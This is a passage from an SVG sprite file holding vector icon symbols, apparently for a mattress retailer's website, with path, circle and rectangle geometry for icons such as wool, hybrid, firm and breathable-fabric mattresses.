d="M29,25.1c-0.1-0.1-0.2-0.2-0.2-0.3c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.1,0.2-0.2,0.3c-0.4,0.6-0.9,1.4-0.9,1.9 c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4s0.7-0.1,0.9-0.4s0.4-0.5,0.4-0.9C29.9,26.5,29.4,25.7,29,25.1z M29.4,27.7 C29.2,27.9,29,28,28.7,28c-0.3,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.4,0.5-1.2,0.9-1.7c0-0.1,0.1-0.1,0.1-0.2 c0,0.1,0.1,0.1,0.1,0.2c0.4,0.5,0.9,1.3,0.9,1.7C29.7,27.2,29.6,27.5,29.4,27.7z"/><path d="M29.3,26.8c-0.1,0-0.1,0-0.1,0.1c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.1,0.1,0,0.2 c0,0.1,0.1,0.1,0.2,0.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0.1-0.4C29.4,26.8,29.4,26.8,29.3,26.8z"/><path d="M29.3,26.8c-0.1,0-0.1,0-0.1,0.1c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.1,0.1,0,0.2 c0,0.1,0.1,0.1,0.2,0.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0.1-0.4C29.4,26.8,29.4,26.8,29.3,26.8z"/><path d="M29.3,26.8c-0.1,0-0.1,0-0.1,0.1c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.1,0.1,0,0.2 c0,0.1,0.1,0.1,0.2,0.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0.1-0.4C29.4,26.8,29.4,26.8,29.3,26.8z"/><path d="M35.7,29.7c-0.1-0.1-0.2-0.2-0.2-0.3c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.1,0.2-0.2,0.3c-0.4,0.6-0.9,1.4-0.9,1.9 c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4s0.7-0.1,0.9-0.4s0.4-0.5,0.4-0.9C36.6,31.1,36,30.3,35.7,29.7z M36,32.3 c-0.2,0.2-0.4,0.3-0.7,0.3s-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.4,0.5-1.2,0.9-1.7c0-0.1,0.1-0.1,0.1-0.2 c0,0.1,0.1,0.1,0.1,0.2c0.4,0.5,0.9,1.3,0.9,1.7C36.3,31.9,36.2,32.1,36,32.3z"/><path d="M35.9,31.4c-0.1,0-0.1,0-0.1,0.1c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.1,0.1,0,0.2 c0,0.1,0.1,0.1,0.2,0.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0.1-0.4C36.1,31.5,36,31.4,35.9,31.4z"/><path d="M35.7,29.7c-0.1-0.1-0.2-0.2-0.2-0.3c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.1,0.2-0.2,0.3c-0.4,0.6-0.9,1.4-0.9,1.9 c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4s0.7-0.1,0.9-0.4s0.4-0.5,0.4-0.9C36.6,31.1,36,30.3,35.7,29.7z M36,32.3 c-0.2,0.2-0.4,0.3-0.7,0.3s-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.4,0.5-1.2,0.9-1.7c0-0.1,0.1-0.1,0.1-0.2 c0,0.1,0.1,0.1,0.1,0.2c0.4,0.5,0.9,1.3,0.9,1.7C36.3,31.9,36.2,32.1,36,32.3z"/><path d="M35.7,29.7c-0.1-0.1-0.2-0.2-0.2-0.3c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.1,0.2-0.2,0.3c-0.4,0.6-0.9,1.4-0.9,1.9 c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4s0.7-0.1,0.9-0.4s0.4-0.5,0.4-0.9C36.6,31.1,36,30.3,35.7,29.7z M36,32.3 c-0.2,0.2-0.4,0.3-0.7,0.3s-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.4,0.5-1.2,0.9-1.7c0-0.1,0.1-0.1,0.1-0.2 c0,0.1,0.1,0.1,0.1,0.2c0.4,0.5,0.9,1.3,0.9,1.7C36.3,31.9,36.2,32.1,36,32.3z"/><path d="M35.7,29.7c-0.1-0.1-0.2-0.2-0.2-0.3c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.1,0.2-0.2,0.3c-0.4,0.6-0.9,1.4-0.9,1.9 c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4s0.7-0.1,0.9-0.4s0.4-0.5,0.4-0.9C36.6,31.1,36,30.3,35.7,29.7z M36,32.3 c-0.2,0.2-0.4,0.3-0.7,0.3s-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.4,0.5-1.2,0.9-1.7c0-0.1,0.1-0.1,0.1-0.2 c0,0.1,0.1,0.1,0.1,0.2c0.4,0.5,0.9,1.3,0.9,1.7C36.3,31.9,36.2,32.1,36,32.3z"/><path d="M35.9,31.4c-0.1,0-0.1,0-0.1,0.1c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.1,0.1,0,0.2 c0,0.1,0.1,0.1,0.2,0.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0.1-0.4C36.1,31.5,36,31.4,35.9,31.4z"/><path d="M35.9,31.4c-0.1,0-0.1,0-0.1,0.1c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.1,0.1,0,0.2 c0,0.1,0.1,0.1,0.2,0.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0.1-0.4C36.1,31.5,36,31.4,35.9,31.4z"/><path d="M35.9,31.4c-0.1,0-0.1,0-0.1,0.1c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.1,0.1,0,0.2 c0,0.1,0.1,0.1,0.2,0.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0.1-0.4C36.1,31.5,36,31.4,35.9,31.4z"/>
	</symbol>
	<symbol id="svg-fabricationrespirable" viewBox="0 0 40 38.1">
		<path d="M31.3,14.6c-0.1-0.2-0.4-0.3-0.6-0.3s-0.5,0.1-0.6,0.4c-0.1,0.1-0.1,0.4,0.1,0.6l8,12.2H1.9l7.6-12.6 c0.1-0.2,0.2-0.5,0-0.7c-0.1-0.2-0.3-0.3-0.6-0.3c-0.2,0-0.5,0.1-0.6,0.3L0.5,27.1C0.2,27.7,0,28.3,0,28.9v7.2c0,1.1,0.9,2,2,2h36 c1.1,0,2-0.9,2-2v-7.2c0-0.6-0.2-1.2-0.5-1.8L31.3,14.6z M38,36.8H2c-0.4,0-0.7-0.3-0.7-0.7v-4.7h3.3c0.4,0,0.7-0.3,0.7-0.7 C5.3,30.3,5,30,4.6,30H1.3v-1.2v-0.1h37.3v0.1V30H8c-0.4,0-0.7,0.3-0.7,0.7c0,0.4,0.3,0.7,0.7,0.7h30.7v4.7 C38.7,36.5,38.4,36.8,38,36.8z"/><circle cx="16.7" cy="21.5" r="0.7"/><circle cx="11" cy="18.1" r="0.7"/><circle cx="16" cy="24.8" r="0.7"/><path d="M9.5,21c0.7-0.5,1.5,0.3,1,1C9.8,22.5,9,21.7,9.5,21z"/><circle cx="8.7" cy="24.8" r="0.7"/><circle cx="23.3" cy="21.5" r="0.7"/><circle cx="24" cy="24.8" r="0.7"/><circle cx="30" cy="21.5" r="0.7"/><circle cx="31.3" cy="24.8" r="0.7"/><path d="M11.4,5.3c0-2.1,1.7-3.8,3.8-3.8c1.2,0,2.2,1,2.2,2.2S16.4,6,15.2,6h-0.7v1.5h0.7c2.1,0,3.8-1.7,3.8-3.8S17.4,0,15.3,0 C12.4,0,10,2.4,10,5.3s2.4,5.3,5.3,5.3h12.3V9.2H15.3C13.1,9.2,11.4,7.5,11.4,5.3z"/><path d="M14.5,16.1c0,2.1,1.7,3.8,3.8,3.8c1.2,0,2.2-1,2.2-2.2c0-1.2-0.9-2.2-2.1-2.2h-0.7v1.5h0.7c0.3,0,0.7,0.3,0.7,0.7 s-0.3,0.7-0.7,0.7c-1.2,0-2.2-1-2.2-2.2s1-2.2,2.2-2.2h3.4h5.8v-1.5h-9.2C16.2,12.3,14.5,14,14.5,16.1z"/>
	</symbol>
	<symbol id="svg-ferme" viewBox="0 0 41.5 11">
		<path d="M4.6,0.5C5.5,0.5,6,1.2,6,1.9v0.2v0.4l0.4,0.1c0.5,0.1,0.8,0.6,0.8,1c0,0.6-0.5,1.1-1.1,1.1H6l-0.1,0c0,0-0.1,0-0.1,0 c-0.1,0-0.2-0.1-0.4-0.2L5,4.3L4.8,4.8C4.5,5.2,4.1,5.5,3.6,5.5c-0.4,0-0.9-0.2-1.1-0.6L2.4,4.7H2.1c-0.2,0-0.3,0-0.4,0.1 c-0.1,0-0.1,0-0.1,0C1,4.8,0.5,4.2,0.5,3.7c0-0.4,0.3-0.8,0.6-0.9l0.3-0.1V2.3V2.1C1.4,1.5,1.9,1,2.5,1c0.2,0,0.3,0,0.4,0l0.3,0.2 L3.5,1C3.8,0.6,4.1,0.5,4.6,0.5 M4.6,0C4,0,3.5,0.2,3.1,0.6C2.9,0.5,2.7,0.5,2.5,0.5c-0.9,0-1.6,0.7-1.6,1.6c0,0.1,0,0.1,0,0.2 C0.4,2.5,0,3.1,0,3.7c0,0.8,0.7,1.6,1.6,1.6c0.2,0,0.3-0.1,0.5-0.1C2.4,5.7,3,6,3.6,6c0.7,0,1.3-0.4,1.6-1c0.2,0.1,0.4,0.2,0.7,0.2 c0.1,0,0.2,0,0.2,0c0.9,0,1.6-0.7,1.6-1.6c0-0.7-0.5-1.3-1.2-1.5c0-0.1,0-0.1,0-0.2C6.5,0.9,5.7,0,4.6,0L4.6,0z"/><path d="M4.6,0.5C5.5,0.5,6,1.2,6,1.9v0.2v0.4l0.4,0.1c0.5,0.1,0.8,0.6,0.8,1c0,0.6-0.5,1.1-1.1,1.1H6l-0.1,0c0,0-0.1,0-0.1,0 c-0.1,0-0.2-0.1-0.4-0.2L5,4.3L4.8,4.8C4.5,5.2,4.1,5.5,3.6,5.5c-0.4,0-0.9-0.2-1.1-0.6L2.4,4.7H2.1c-0.2,0-0.3,0-0.4,0.1 c-0.1,0-0.1,0-0.1,0C1,4.8,0.5,4.2,0.5,3.7c0-0.4,0.3-0.8,0.6-0.9l0.3-0.1V2.3V2.1C1.4,1.5,1.9,1,2.5,1c0.2,0,0.3,0,0.4,0l0.3,0.2 L3.5,1C3.8,0.6,4.1,0.5,4.6,0.5 M4.6,0C4,0,3.5,0.2,3.1,0.6C2.9,0.5,2.7,0.5,2.5,0.5c-0.9,0-1.6,0.7-1.6,1.6c0,0.1,0,0.1,0,0.2 C0.4,2.5,0,3.1,0,3.7c0,0.8,0.7,1.6,1.6,1.6c0.2,0,0.3-0.1,0.5-0.1C2.4,5.7,3,6,3.6,6c0.7,0,1.3-0.4,1.6-1c0.2,0.1,0.4,0.2,0.7,0.2 c0.1,0,0.2,0,0.2,0c0.9,0,1.6-0.7,1.6-1.6c0-0.7-0.5-1.3-1.2-1.5c0-0.1,0-0.1,0-0.2C6.5,0.9,5.7,0,4.6,0L4.6,0z"/><rect x="33.4" y="0.4" width="8.1" height="5.1"/><rect x="9.7" y="1" width="3.9" height="4.1"/><polygon points="30.6,7.3 29.7,6.1 28.7,7.3 27.7,8.6 28.7,8.6 28.7,11 30.6,11 30.6,8.6 31.6,8.6 "/><rect x="14.2" y="1" width="3.9" height="4.1"/><rect x="18.7" y="1" width="3.9" height="4.1"/><rect x="14.2" y="1" width="3.9" height="4.1"/><rect x="18.7" y="1" width="3.9" height="4.1"/><rect x="23.2" y="1" width="3.9" height="4.1"/><rect x="27.7" y="1" width="3.9" height="4.1"/><rect x="23.2" y="1" width="3.9" height="4.1"/><rect x="27.7" y="1" width="3.9" height="4.1"/>
	</symbol>
	<symbol id="svg-hybride" viewBox="0 0 40 36.1">
		<path d="M34.1,0.4C34,0.1,33.8,0,33.5,0H6.5C6.2,0,6,0.1,5.9,0.4L0.1,13.3C0,13.4,0,13.5,0,13.5v2.6c0,0.4,0.3,0.6,0.6,0.6h38.7 c0.4,0,0.6-0.3,0.6-0.6v-2.6c0-0.1,0-0.2-0.1-0.3L34.1,0.4z M6.9,1.3h26.3l5.2,11.6H1.6L6.9,1.3z M1.3,15.5v-1.3h37.4v1.3H1.3z"/><path d="M9,2.6h1.3v1.3H9V2.6z"/><path d="M19.4,2.6h1.3v1.3h-1.3V2.6z"/><path d="M19.4,5.2h1.3v1.3h-1.3V5.2z"/><path d="M19.4,7.7h1.3V9h-1.3V7.7z"/><path d="M19.4,10.3h1.3v1.3h-1.3V10.3z"/><path d="M14.2,2.6h1.3v1.3h-1.3V2.6z"/><path d="M7.7,5.2H9v1.3H7.7V5.2z"/><path d="M13.5,5.2h1.3v1.3h-1.3V5.2z"/><path d="M6.5,7.7h1.3V9H6.5V7.7z"/><path d="M12.9,7.7h1.3V9h-1.3V7.7z"/><path d="M5.2,10.3h1.3v1.3H5.2V10.3z"/><path d="M12.3,10.3h1.3v1.3h-1.3V10.3z"/><path d="M29.7,2.6H31v1.3h-1.3V2.6z"/><path d="M24.5,2.6h1.3v1.3h-1.3V2.6z"/><path d="M31,5.2h1.3v1.3H31V5.2z"/><path d="M25.2,5.2h1.3v1.3h-1.3V5.2z"/><path d="M32.3,7.7h1.3V9h-1.3V7.7z"/><path d="M25.8,7.7h1.3V9h-1.3V7.7z"/><path d="M33.5,10.3h1.3v1.3h-1.3V10.3z"/><path d="M26.5,10.3h1.3v1.3h-1.3V10.3z"/><path d="M39.4,18.1H0.6c-0.4,0-0.6,0.3-0.6,0.6v2.6c0,0.4,0.3,0.6,0.6,0.6h2c-0.7,0.5-0.9,1.4-0.5,2.1c0.2,0.3,0.5,0.5,0.8,0.6 l2.6,0.9c0.1,0,0.2,0.2,0.2,0.3C5.8,26,5.7,26,5.6,26L3,26.9c-0.8,0.3-1.2,1.1-1,1.9c0.2,0.5,0.5,0.8,1,1l2.6,0.9 c0.1,0,0.2,0.2,0.2,0.3c0,0.1-0.1,0.1-0.2,0.2l-3.2,1.1H0.6c-0.4,0-0.6,0.3-0.6,0.6v2.6c0,0.4,0.3,0.6,0.6,0.6h38.7 c0.4,0,0.6-0.3,0.6-0.6v-2.6c0-0.4-0.3-0.6-0.6-0.6h-3.9c0.7-0.5,0.9-1.4,0.5-2.1c-0.2-0.3-0.5-0.5-0.8-0.6l-2.6-0.9 c-0.1,0-0.2-0.2-0.2-0.3c0-0.1,0.1-0.1,0.2-0.2l2.6-0.9c0.8-0.3,1.2-1.1,1-1.9c-0.2-0.5-0.5-0.8-1-1l-2.6-0.9 c-0.1,0-0.2-0.2-0.2-0.3c0-0.1,0.1-0.1,0.2-0.2l3.2-1.1h3.8c0.4,0,0.6-0.3,0.6-0.6v-2.6C40,18.4,39.7,18.1,39.4,18.1z M6,29.5 l-2.6-0.9c-0.1,0-0.2-0.2-0.2-0.3c0-0.1,0.1-0.1,0.2-0.2L6,27.3c0.8-0.3,1.2-1.1,1-1.9c-0.2-0.5-0.5-0.8-1-1l-2.6-0.9 c-0.1,0-0.2-0.2-0.2-0.3c0-0.1,0.1-0.1,0.2-0.2l3.2-1.1h1.9c-0.7,0.5-0.9,1.4-0.5,2.1c0.2,0.3,0.5,0.5,0.8,0.6l2.6,0.9 c0.1,0,0.2,0.2,0.2,0.3c0,0.1-0.1,0.1-0.2,0.2l-2.6,0.9c-0.8,0.3-1.2,1.1-1,1.9c0.2,0.5,0.5,0.8,1,1l2.6,0.9c0.1,0,0.2,0.2,0.2,0.3 c0,0.1-0.1,0.1-0.2,0.2l-3.2,1.1H6.4c0.7-0.5,0.9-1.4,0.5-2.1C6.7,29.8,6.4,29.6,6,29.5z M26.2,24.7l2.6,0.9c0.1,0,0.2,0.2,0.2,0.3 c0,0.1-0.1,0.1-0.2,0.2l-2.6,0.9c-0.8,0.3-1.2,1.1-1,1.9c0.2,0.5,0.5,0.8,1,1l2.6,0.9c0.1,0,0.2,0.2,0.2,0.3c0,0.1-0.1,0.1-0.2,0.2 l-3.2,1.1h-1.9c0.7-0.5,0.9-1.4,0.5-2.1c-0.2-0.3-0.5-0.5-0.8-0.6l-2.6-0.9c-0.1,0-0.2-0.2-0.2-0.3c0-0.1,0.1-0.1,0.2-0.2l2.6-0.9 c0.8-0.3,1.2-1.1,1-1.9c-0.2-0.5-0.5-0.8-1-1l-2.6-0.9c-0.1,0-0.2-0.2-0.2-0.3c0-0.1,0.1-0.1,0.2-0.2l3.2-1.1h1.9 c-0.7,0.5-0.9,1.4-0.5,2.1C25.6,24.4,25.9,24.6,26.2,24.7L26.2,24.7z M20.4,24.7l2.6,0.9c0.1,0,0.2,0.2,0.2,0.3 c0,0.1-0.1,0.1-0.2,0.2l-2.6,0.9c-0.8,0.3-1.2,1.1-1,1.9c0.2,0.5,0.5,0.8,1,1l2.6,0.9c0.1,0,0.2,0.2,0.2,0.3c0,0.1-0.1,0.1-0.2,0.2 l-3.2,1.1H18c0.7-0.5,0.9-1.4,0.5-2.1c-0.2-0.3-0.5-0.5-0.8-0.6L15,28.6c-0.1,0-0.2-0.2-0.2-0.3c0-0.1,0.1-0.1,0.2-0.2l2.6-0.9 c0.8-0.3,1.2-1.1,1-1.9c-0.2-0.5-0.5-0.8-1-1L15,23.5c-0.1,0-0.2-0.2-0.2-0.3c0-0.1,0.1-0.1,0.2-0.2l3.2-1.1h1.9 c-0.7,0.5-0.9,1.4-0.5,2.1C19.8,24.4,20.1,24.6,20.4,24.7L20.4,24.7z M14.6,24.7l2.6,0.9c0.1,0,0.2,0.2,0.2,0.3 c0,0.1-0.1,0.1-0.2,0.2l-2.6,0.9c-0.8,0.3-1.2,1.1-1,1.9c0.2,0.5,0.5,0.8,1,1l2.6,0.9c0.1,0,0.2,0.2,0.2,0.3c0,0.1-0.1,0.1-0.2,0.2 l-3.2,1.1h-1.9c0.7-0.5,0.9-1.4,0.5-2.1c-0.2-0.3-0.5-0.5-0.8-0.6l-2.6-0.9c-0.1,0-0.2-0.2-0.2-0.3c0-0.1,0.1-0.1,0.2-0.2l2.6-0.9 c0.8-0.3,1.2-1.1,1-1.9c-0.2-0.5-0.5-0.8-1-1l-2.6-0.9c-0.1,0-0.2-0.2-0.2-0.3c0-0.1,0.1-0.1,0.2-0.2l3.2-1.1h1.9 c-0.7,0.5-0.9,1.4-0.5,2.1C14,24.4,14.3,24.6,14.6,24.7L14.6,24.7z M38.7,34.8H1.3v-1.3h37.4V34.8z M32,24.7l2.6,0.9 c0.1,0,0.2,0.2,0.2,0.3c0,0.1-0.1,0.1-0.2,0.2L32,26.9c-0.8,0.3-1.2,1.1-1,1.9c0.2,0.5,0.5,0.8,1,1l2.6,0.9c0.1,0,0.2,0.2,0.2,0.3 c0,0.1-0.1,0.1-0.2,0.2l-3.2,1.1h-1.9c0.7-0.5,0.9-1.4,0.5-2.1c-0.2-0.3-0.5-0.5-0.8-0.6l-2.6-0.9c-0.1,0-0.2-0.2-0.2-0.3 c0-0.1,0.1-0.1,0.2-0.2l2.6-0.9c0.8-0.3,1.2-1.1,1-1.9c-0.2-0.5-0.5-0.8-1-1l-2.6-0.9c-0.1,0-0.2-0.2-0.2-0.3c0-0.1,0.1-0.1,0.2-0.2 l3.2-1.1h1.9c-0.7,0.5-0.9,1.4-0.5,2.1C31.4,24.4,31.7,24.6,32,24.7L32,24.7z M38.7,20.6H1.3v-1.3h37.4V20.6z"/>
	</symbol>
	<symbol id="svg-laine" viewBox="0 0 40 40">
		<path d="M34.7,26.6c1.3-2.5,2-5.3,2-8.3C36.7,8.2,28.4,0,18.3,0S0,8.2,0,18.3s8.2,18.3,18.3,18.3c3.6,0,6.9-1,9.7-2.8c0,0,0,0,0,0 l0,0c2.3-1.5,4.3-3.4,5.8-5.8c1.4,0.9,4.5,3.3,4.5,6.1c0,3.2-3.8,4.2-15.8,4.2c-0.5,0-0.8,0.4-0.8,0.8S22,40,22.5,40 C32.7,40,40,39.6,40,34.2C40,30.5,36.3,27.7,34.7,26.6z M34.7,21.4c-13.4-5.2-22.1-2.5-25.4-0.9c-0.2-0.6-0.4-1.3-0.6-2 c2-1.2,11.1-5.6,26.3,0.4C34.9,19.7,34.9,20.6,34.7,21.4z M34.9,17.1c-14.3-5.5-23.5-2-26.5-0.3c-0.1-0.6-0.1-1.2-0.1-1.8 c0-0.1,0-0.3,0-0.4c1.8-1.1,10.7-6,26.2,0.2C34.8,15.5,34.9,16.3,34.9,17.1z M34,12.8c-1.9-0.7-3.7-1.3-5.4-1.7 c-2-4.5-4.7-7.4-6.9-9.1C27.5,3.2,32.1,7.4,34,12.8z M14.4,2.2c1.2-0.3,2.5-0.5,3.8-0.5c0.9,0.4,5.4,3,8.4,9 c-1.1-0.2-2.2-0.4-3.2-0.5C20.5,5.4,16.5,3.1,14.4,2.2C14.4,2.2,14.4,2.2,14.4,2.2z M13,3.5c1.3,0.5,5.4,2.3,8.3,6.6 c-1.2-0.1-2.3,0-3.3,0c-2.3-2.7-5.1-4-6.6-4.6C11.9,4.7,12.4,4.1,13,3.5z M15.9,10.3c-3.5,0.5-6,1.5-7.4,2.3c0.3-2,1-3.9,2-5.7 C11.6,7.2,13.9,8.3,15.9,10.3z M18.3,35C9.1,35,1.7,27.5,1.7,18.3C1.7,13.9,3.4,10,6.2,7c-1.8,2.8-2.8,6.2-2.8,9.7 c0,9.5,7.3,17.4,16.7,18.2C19.5,35,18.9,35,18.3,35z M21.7,33.3C12.5,33.3,5,25.9,5,16.7c0-4.2,1.6-8.2,4.4-11.2 C7.6,8.3,6.7,11.6,6.7,15c0,9.5,7.3,17.4,16.6,18.2C22.8,33.3,22.2,33.3,21.7,33.3z M12.5,26c2.2-0.7,5-1.1,8.4-1 c-0.1,1.9-0.4,4-0.8,5.9C17.2,30,14.6,28.3,12.5,26z M24.3,31.6c-0.8,0-1.7-0.1-2.5-0.3c0.4-2.1,0.7-4.2,0.8-6.2 c0.8,0.1,1.6,0.2,2.4,0.3C24.9,27.4,24.7,29.5,24.3,31.6z M28.5,31.3c-0.8,0.2-1.7,0.3-2.6,0.3c0.4-2,0.6-4,0.7-5.8 c0.8,0.2,1.6,0.4,2.5,0.6C29.1,27.9,28.8,29.6,28.5,31.3z M30.5,29.7c0.1-1,0.2-1.9,0.3-2.9c0.5,0.2,1,0.3,1.5,0.5 C31.8,28.2,31.2,29,30.5,29.7z M33.2,25.9c-10.1-3.6-17.3-2.8-21.7-1.3c-0.6-0.8-1.1-1.7-1.5-2.6c3.1-1.5,11.4-4.1,24.4,1 C34,24,33.6,25,33.2,25.9z"/><path d="M34.7,26.6c1.3-2.5,2-5.3,2-8.3C36.7,8.2,28.4,0,18.3,0S0,8.2,0,18.3s8.2,18.3,18.3,18.3c3.6,0,6.9-1,9.7-2.8c0,0,0,0,0,0 l0,0c2.3-1.5,4.3-3.4,5.8-5.8c1.4,0.9,4.5,3.3,4.5,6.1c0,3.2-3.8,4.2-15.8,4.2c-0.5,0-0.8,0.4-0.8,0.8S22,40,22.5,40 C32.7,40,40,39.6,40,34.2C40,30.5,36.3,27.7,34.7,26.6z M34.7,21.4c-13.4-5.2-22.1-2.5-25.4-0.9c-0.2-0.6-0.4-1.3-0.6-2 c2-1.2,11.1-5.6,26.3,0.4C34.9,19.7,34.9,20.6,34.7,21.4z M34.9,17.1c-14.3-5.5-23.5-2-26.5-0.3c-0.1-0.6-0.1-1.2-0.1-1.8 c0-0.1,0-0.3,0-0.4c1.8-1.1,10.7-6,26.2,0.2C34.8,15.5,34.9,16.3,34.9,17.1z M34,12.8c-1.9-0.7-3.7-1.3-5.4-1.7 c-2-4.5-4.7-7.4-6.9-9.1C27.5,3.2,32.1,7.4,34,12.8z M14.4,2.2c1.2-0.3,2.5-0.5,3.8-0.5c0.9,0.4,5.4,3,8.4,9 c-1.1-0.2-2.2-0.4-3.2-0.5C20.5,5.4,16.5,3.1,14.4,2.2C14.4,2.2,14.4,2.2,14.4,2.2z M13,3.5c1.3,0.5,5.4,2.3,8.3,6.6 c-1.2-0.1-2.3,0-3.3,0c-2.3-2.7-5.1-4-6.6-4.6C11.9,4.7,12.4,4.1,13,3.5z M15.9,10.3c-3.5,0.5-6,1.5-7.4,2.3c0.3-2,1-3.9,2-5.7 C11.6,7.2,13.9,8.3,15.9,10.3z M18.3,35C9.1,35,1.7,27.5,1.7,18.3C1.7,13.9,3.4,10,6.2,7c-1.8,2.8-2.8,6.2-2.8,9.7 c0,9.5,7.3,17.4,16.7,18.2C19.5,35,18.9,35,18.3,35z M21.7,33.3C12.5,33.3,5,25.9,5,16.7c0-4.2,1.6-8.2,4.4-11.2 C7.6,8.3,6.7,11.6,6.7,15c0,9.5,7.3,17.4,16.6,18.2C22.8,33.3,22.2,33.3,21.7,33.3z M12.5,26c2.2-0.7,5-1.1,8.4-1 c-0.1,1.9-0.4,4-0.8,5.9C17.2,30,14.6,28.3,12.5,26z M24.3,31.6c-0.8,0-1.7-0.1-2.5-0.3c0.4-2.1,0.7-4.2,0.8-6.2 c0.8,0.1,1.6,0.2,2.4,0.3C24.9,27.4,24.7,29.5,24.3,31.6z M28.5,31.3c-0.8,0.2-1.7,0.3-2.6,0.3c0.4-2,0.6-4,0.7-5.8 c0.8,0.2,1.6,0.4,2.5,0.6C29.1,27.9,28.8,29.6,28.5,31.3z M30.5,29.7c0.1-1,0.2-1.9,0.3-2.9c0.5,0.2,1,0.3,1.5,0.5 C31.8,28.2,31.2,29,30.5,29.7z M33.2,25.9c-10.1-3.6-17.3-2.8-21.7-1.3c-0.6-0.8-1.1-1.7-1.5-2.6c3.1-1.5,11.4-4.1,24.4,1 C34,24,33.6,25,33.2,25.9z"/><path d="M34.7,26.6c1.3-2.5,2-5.3,2-8.3C36.7,8.2,28.4,0,18.3,0S0,8.2,0,18.3s8.2,18.3,18.3,18.3c3.6,0,6.9-1,9.7-2.8c0,0,0,0,0,0 l0,0c2.3-1.5,4.3-3.4,5.8-5.8c1.4,0.9,4.5,3.3,4.5,6.1c0,3.2-3.8,4.2-15.8,4.2c-0.5,0-0.8,0.4-0.8,0.8S22,40,22.5,40 C32.7,40,40,39.6,40,34.2C40,30.5,36.3,27.7,34.7,26.6z M34.7,21.4c-13.4-5.2-22.1-2.5-25.4-0.9c-0.2-0.6-0.4-1.3-0.6-2 c2-1.2,11.1-5.6,26.3,0.4C34.9,19.7,34.9,20.6,34.7,21.4z M34.9,17.1c-14.3-5.5-23.5-2-26.5-0.3c-0.1-0.6-0.1-1.2-0.1-1.8 c0-0.1,0-0.3,0-0.4c1.8-1.1,10.7-6,26.2,0.2C34.8,15.5,34.9,16.3,34.9,17.1z M34,12.8c-1.9-0.7-3.7-1.3-5.4-1.7 c-2-4.5-4.7-7.4-6.9-9.1C27.5,3.2,32.1,7.4,34,12.8z M14.4,2.2c1.2-0.3,2.5-0.5,3.8-0.5c0.9,0.4,5.4,3,8.4,9 c-1.1-0.2-2.2-0.4-3.2-0.5C20.5,5.4,16.5,3.1,14.4,2.2C14.4,2.2,14.4,2.2,14.4,2.2z M13,3.5c1.3,0.5,5.4,2.3,8.3,6.6 c-1.2-0.1-2.3,0-3.3,0c-2.3-2.7-5.1-4-6.6-4.6C11.9,4.7,12.4,4.1,13,3.5z M15.9,10.3c-3.5,0.5-6,1.5-7.4,2.3c0.3-2,1-3.9,2-5.7 C11.6,7.2,13.9,8.3,15.9,10.3z M18.3,35C9.1,35,1.7,27.5,1.7,18.3C1.7,13.9,3.4,10,6.2,7c-1.8,2.8-2.8,6.2-2.8,9.7 c0,9.5,7.3,17.4,16.7,18.2C19.5,35,18.9,35,18.3,35z M21.7,33.3C12.5,33.3,5,25.9,5,16.7c0-4.2,1.6-8.2,4.4-11.2 C7.6,8.3,6.7,11.6,6.7,15c0,9.5,7.3,17.4,16.6,18.2C22.8,33.3,22.2,33.3,21.7,33.3z M12.5,26c2.2-0.7,5-1.1,8.4-1 c-0.1,1.9-0.4,4-0.8,5.9C17.2,30,14.6,28.3,12.5,26z M24.3,31.6c-0.8,0-1.7-0.1-2.5-0.3c0.4-2.1,0.7-4.2,0.8-6.2 c0.8,0.1,1.6,0.2,2.4,0.3C24.9,27.4,24.7,29.5,24.3,31.6z M28.5,31.3c-0.8,0.2-1.7,0.3-2.6,0.3c0.4-2,0.6-4,0.7-5.8 c0.8,0.2,1.6,0.4,2.5,0.6C29.1,27.9,28.8,29.6,28.5,31.3z M30.5,29.7c0.1-1,0.2-1.9,0.3-2.9c0.5,0.2,1,0.3,1.5,0.5 C31.8,28.2,31.2,29,30.5,29.7z M33.2,25.9c-10.1-3.6-17.3-2.8-21.7-1.3c-0.6-0.8-1.1-1.7-1.5-2.6c3.1-1.5,11.4-4.1,24.4,1 C34,24,33.6,25,33.2,25.9z"/>
	</symbol>
	<symbol id="svg-matelasboite" viewBox="0 0 40 53.5">
